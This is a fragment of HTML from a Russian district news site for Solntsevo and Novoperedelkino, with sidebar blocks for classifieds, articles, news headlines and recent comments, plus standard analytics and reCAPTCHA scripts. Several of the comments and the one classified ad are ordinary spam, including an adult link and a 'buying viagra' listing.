</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(1) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (1)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">I am genuinely deligvhted to read this weblog...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">At this time it seems like Drupal is the best...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Free sеx Free SЕX: http://iamsolonely.com/lan...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Now, Michael Waldron is breaking his silence ...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">I have been browsing online more than 3 hours...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
							<li class="mostread">
				<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">buying viagra</a><br />&nbsp;<span class="adsmanager_cat">( / Платные услуги)&nbsp;27.06.2022</span>				</li>
					</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EQcDw6GMSX8DQ8yUsAJqFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108035024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>